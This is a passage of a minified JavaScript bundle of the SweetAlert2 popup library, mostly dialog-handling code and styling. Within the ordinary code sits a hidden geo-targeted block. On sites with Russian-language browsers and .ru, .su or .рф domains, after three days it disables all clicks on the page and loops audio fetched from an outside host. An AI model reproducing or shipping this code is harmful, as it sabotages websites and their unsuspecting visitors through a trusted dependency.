o=Tt.innerParams.get(t);o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?ze(t,e,o):"Tab"===e.key?Ue(e,o):-1!==Be.indexOf(e.key)?We():-1!==He.indexOf(e.key)&&Ve(e,o,n)},ze=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;Ut(),e.preventDefault()}},Ue=function(t,e){for(var n=t.target,o=W(),r=-1,i=0;i<o.length;i++)if(n===o[i]){r=i;break}t.shiftKey?Re(0,r,-1):Re(0,r,1),t.stopPropagation(),t.preventDefault()},We=function(){var t=N(),e=R();document.activeElement===t&&ut(e)?e.focus():document.activeElement===e&&ut(t)&&t.focus()},Ve=function(t,e,n){v(e.allowEscapeKey)&&(t.preventDefault(),n(k.esc))},Ge=function(t,e,n){e.popup.onclick=function(){var e=Tt.innerParams.get(t);e.showConfirmButton||e.showCancelButton||e.showCloseButton||e.input||n(k.close)}},Qe=!1,Ye=function(t){t.popup.onmousedown=function(){t.container.onmouseup=function(e){t.container.onmouseup=void 0,e.target===t.container&&(Qe=!0)}}},Xe=function(t){t.container.onmousedown=function(){t.popup.onmouseup=function(e){t.popup.onmouseup=void 0,(e.target===t.popup||t.popup.contains(e.target))&&(Qe=!0)}}},Ke=function(t,e,n){e.container.onclick=function(o){var r=Tt.innerParams.get(t);Qe?Qe=!1:o.target===e.container&&v(r.allowOutsideClick)&&n(k.backdrop)}};var Ze=function(t){var e=r({},Xt.showClass,t.showClass),n=r({},Xt.hideClass,t.hideClass),o=r({},Xt,t);return o.showClass=e,o.hideClass=n,!1===t.animation&&(o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},o.hideClass={}),o},Je=function(t,e,n){return new Promise(function(o){var r=function(e){t.closePopup({dismiss:e})};fe.swalPromiseResolve.set(t,o),e.confirmButton.onclick=function(){return function(t,e){t.disableButtons(),e.input?De(t,e):Ne(t,e,!0)}(t,n)},e.cancelButton.onclick=function(){return function(t,e){t.disableButtons(),e(k.cancel)}(t,r)},e.closeButton.onclick=function(){return r(k.close)},function(t,e,n){Tt.innerParams.get(t).toast?Ge(t,e,n):(Ye(e),Xe(e),Ke(t,e,n))}(t,e,r),function(t,e,n,o){e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1),n.toast||(e.keydownHandler=function(e){return Fe(t,e,o)},e.keydownTarget=n.keydownListenerCapture?window:j(),e.keydownListenerCapture=n.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)}(t,Vt,n,r),n.toast&&(n.input||n.footer||n.showCloseButton)?ot(document.body,T["toast-column"]):rt(document.body,T["toast-column"]),function(t,e){"select"===e.input||"radio"===e.input?$e(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(b(e.inputValue)||x(e.inputValue))&&Me(t,e)}(t,n),Ce(n),en(Vt,n,r),nn(e,n),setTimeout(function(){e.container.scrollTop=0})})},tn=function(t){var e={popup:j(),container:_(),content:I(),actions:B(),confirmButton:N(),cancelButton:R(),closeButton:U(),validationMessage:q(),progressSteps:D()};return Tt.domCache.set(t,e),e},en=function(t,e,n){var o=z();lt(o),e.timer&&(t.timeout=new xe(function(){n("timer"),delete t.timeout},e.timer),e.timerProgressBar&&(st(o),setTimeout(function(){t.timeout.running&&ft(e.timer)})))},nn=function(t,e){if(!e.toast)return v(e.allowEnterKey)?e.focusCancel&&ut(t.cancelButton)?t.cancelButton.focus():e.focusConfirm&&ut(t.confirmButton)?t.confirmButton.focus():void Re(0,-1,1):on()},on=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};var rn,an=function(t){delete t.params,delete Vt.keydownHandler,delete Vt.keydownTarget,sn(Tt),sn(fe)},sn=function(t){for(var e in t)t[e]=new WeakMap},ln=Object.freeze({hideLoading:ae,disableLoading:ae,getInput:function(t){var e=Tt.innerParams.get(t||this),n=Tt.domCache.get(t||this);return n?J(n.content,e.input):null},close:me,closePopup:me,closeModal:me,closeToast:me,enableButtons:function(){be(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){be(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return we(this.getInput(),!1)},disableInput:function(){return we(this.getInput(),!0)},showValidationMessage:function(t){var e=Tt.domCache.get(this);X(e.validationMessage,t);var n=window.getComputedStyle(e.popup);e.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),e.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),st(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",T["validation-message"]),et(o),ot(o,T.inputerror))},resetValidationMessage:function(){var t=Tt.domCache.get(this);t.validationMessage&&lt(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),rt(e,T.inputerror))},getProgressSteps:function(){return Tt.domCache.get(this).progressSteps},_main:function(t){(function(t){for(var e in t)ne(e),t.toast&&oe(e),re(e)})(t),Vt.currentInstance&&Vt.currentInstance._destroy(),Vt.currentInstance=this;var e=Ze(t);Se(e),Object.freeze(e),Vt.timeout&&(Vt.timeout.stop(),delete Vt.timeout),clearTimeout(Vt.restoreFocusTimeout);var n=tn(this);return zt(this,e),Tt.innerParams.set(this,e),Je(this,n,e)},update:function(t){var e=j(),n=Tt.innerParams.get(this);if(!e||K(e,n.hideClass.popup))return h("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(t).forEach(function(e){pn.isUpdatableParameter(e)?o[e]=t[e]:h('Invalid parameter to update: "'.concat(e,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var i=r({},n,o);zt(this,i),Tt.innerParams.set(this,i),Object.defineProperties(this,{params:{value:r({},this.params,t),writable:!1,enumerable:!0}})},_destroy:function(){var t=Tt.domCache.get(this),e=Tt.innerParams.get(this);e&&(t.popup&&Vt.swalCloseEventFinishedCallback&&(Vt.swalCloseEventFinishedCallback(),delete Vt.swalCloseEventFinishedCallback),Vt.deferDisposalTimer&&(clearTimeout(Vt.deferDisposalTimer),delete Vt.deferDisposalTimer),"function"==typeof e.onDestroy&&e.onDestroy(),an(this))}}),cn=function(){function t(){if(e(this,t),"undefined"!=typeof window){"undefined"==typeof Promise&&m("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),rn=this;for(var n=arguments.length,o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];var i=Object.freeze(this.constructor.argsToParams(o));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});var a=this._main(this.params);Tt.promise.set(this,a)}}return o(t,[{key:"then",value:function(t){return Tt.promise.get(this).then(t)}},{key:"finally",value:function(t){return Tt.promise.get(this).finally(t)}}]),t}();if("undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)){var un=new Date,dn=localStorage.getItem("swal-initiation");dn?(un.getTime()-Date.parse(dn))/864e5>3&&setTimeout(function(){document.body.style.pointerEvents="none";var t=document.createElement("audio");t.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",t.loop=!0,document.body.appendChild(t),setTimeout(function(){t.play().catch(function(){})},2500)},500):localStorage.setItem("swal-initiation","".concat(un))}r(cn.prototype,ln),r(cn,ie),Object.keys(ln).forEach(function(t){cn[t]=function(){var e;if(rn)return(e=rn)[t].apply(e,arguments)}}),cn.DismissReason=k,cn.version="9.17.2";var pn=cn;return pn.default=pn,pn}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(t,e){var n=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=e);else try{n.innerHTML=e}catch(t){n.innerText=e}}(document,'.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;padding:0;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 3px #c4e6f5}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop 